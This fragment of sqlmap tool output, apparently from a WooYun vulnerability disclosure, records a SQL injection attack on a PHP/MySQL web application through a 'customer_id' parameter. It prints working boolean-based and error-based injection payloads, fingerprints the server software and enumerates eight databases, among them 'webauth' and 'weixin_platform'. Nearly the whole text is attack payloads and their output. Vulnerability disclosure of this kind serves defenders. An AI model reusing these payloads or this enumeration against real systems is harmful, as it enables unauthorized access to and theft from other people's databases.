 Payload: customer_id=(SELECT (CASE WHEN (8668=8668) THEN '' ELSE 8668*(SELEC
T 8668 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-7867 OR (SELECT 5505 FROM(SELECT COUNT(*),CONCAT(0x717
a627171,(SELECT (CASE WHEN (5505=5505) THEN 1 ELSE 0 END)),0x7176767171,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[16:13:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[16:13:56] [INFO] fetching database names
[16:13:57] [INFO] the SQL query used returns 8 entries
[16:13:57] [INFO] retrieved: information_schema
[16:13:57] [INFO] retrieved: cdcol
64
16:14:18] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:14:20] [INFO] retrieved: mysql
[16:14:20] [INFO] retrieved: performance_schema
[16:14:21] [INFO] retrieved: phpmyadmin
[16:14:21] [INFO] retrieved: test
[16:14:21] [INFO] retrieved: webauth
[16:14:22] [INFO] retrieved: weixin_platform
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org